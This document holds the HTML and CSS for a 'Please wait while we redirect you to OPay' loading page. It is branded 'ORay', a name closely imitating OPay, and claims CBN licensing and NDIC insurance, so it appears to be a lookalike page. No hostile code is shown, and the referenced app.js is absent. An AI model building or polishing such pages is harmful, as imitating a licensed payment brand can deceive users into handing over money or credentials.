
<file: redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>ORay - Redirecting</title>

    <link rel="stylesheet" href="redirect.css">
</head>
<script src="app.js"></script>
<body>
  


    <main class="redirect-page">
      

        <div class="redirect-content">
<img src="logo.png" alt="ORay" class="logo">
                

            <h1>
                Please wait while we<br>
                redirect you to OPay
            </h1>

            <p class="message">
                Taking too long? Use Opay App </b>
                Preparing your Opay experience...
            </p>

            <!-- ORay Loader -->
            <div class="loader">

                <div class="loader-ring"></div>

                <div class="loader-dot"></div>

            </div>

            <p class="loading-text">
                Loading...
            </p>

        </div>

        <!-- License -->
            <div class="license">

                <span class="cbn-icon">🇳🇬</span>

                <span>
                    Licensed by the
                    <strong>CBN</strong>
                    and insured by the
                    <strong>NDIC</strong>
                </span>
  <br>  <br>
            </div>

    </main>

</body>
</html>
</file>
<file: redirect.css>
/* ==============================
   ORay Redirect
   ============================== */

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html,
body {
    width: 100%;
    min-height: 100%;
}

body {
    font-family: Arial, Helvetica, sans-serif;
    background: #ffffff;
    color: #171717;
}


/* ==============================
   PAGE
   ============================== */

.redirect-page {
    width: 100%;
    min-height: 100vh;

    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;

    padding: 40px 6%;
}


/* ==============================
   CONTENT
   ============================== */

.redirect-content {
    width: 100%;
    max-width: 700px;

    display: flex;
    flex-direction: column;
    align-items: center;

    text-align: center;
}


/* ==============================
   LOGO
   ============================== */

/* ==============================
   LOGO
   ============================== */

.logo {
    width: 145px;
    height: auto;

    display: block;

    align-self: flex-start;

    margin-top: 0px;
    margin-left: 6px;

    margin-bottom: 65px;
}


/* ==============================
   HEADING
   ============================== */

h1 {
    color: #171717;

    font-size: 34px;
    font-weight: 600;

    line-height: 1.35;
}


/* ==============================
   MESSAGE
   ============================== */

.message {
    margin-top: 0px;

    color: #888;

    font-size: 19px;
}


/* ==============================
   LOADER
   ============================== */

.loader {
    width: 92px;
    height: 92px;

    margin-top: 65px;

    border-radius: 50%;

    border: 7px solid #e9f6f1;

    border-top-color: #7bd8bd;
    border-right-color: #15135c;

    animation: spin 1.1s linear infinite;
}


/* ==============================
   LOADER ANIMATION
   ============================== */

@keyframes spin {

    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }

}


/* ==============================
   LOADING TEXT
   ============================== */

.loading-text {
    margin-top: 25px;

    color: #999;

    font-size: 18px;
}

/* ==============================
   ANIMATIONS
   ============================== */

@keyframes spin {

    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }

}

@keyframes pulse {

    0%,
    100% {
        transform: scale(1);
        opacity: 1;
    }

    50% {
        transform: scale(0.65);
        opacity: 0.45;
    }

}


/* ==============================
   FOOTER
   ============================== */

.license {
    position: absolute;

    bottom: 25px;

    color: #aaa;

    font-size: 12px;

    text-align: center;
}


/* ==============================
   TABLET
   ============================== */

@media (max-width: 900px) {

    h1 {
        font-size: 30px;
    }

    .logo {
        font-size: 40px;
    }

}


/* ==============================
   ANDROID PHONE
   ============================== */

@media (max-width: 600px) {

    .redirect-page {
        padding: 30px 7%;
    }

    h1 {
        font-size: 25px;

        line-height: 1.4;
    }

    .message {
        font-size: 16px;

        margin-top: 16px;
    }

    .loader {
    width: 76px;
    height: 76px;

    margin-top: 55px;

    border-width: 6px;
}

.loading-text {
    font-size: 16px;
}

    .loader-ring {
        width: 76px;
        height: 76px;

        border-width: 6px;
    }

    .loader-dot {
        width: 11px;
        height: 11px;

        left: 32px;
    }

    .loading-text {
        font-size: 16px;
    }

    .license {
        font-size: 10px;

        bottom: 18px;
    }

}
.logo {
    width: 150px;
    height: auto;
    display: block;
}
    .license {
        margin-top: 35px;

        font-size: 13px;
        bottom: 0;
    }
</file>
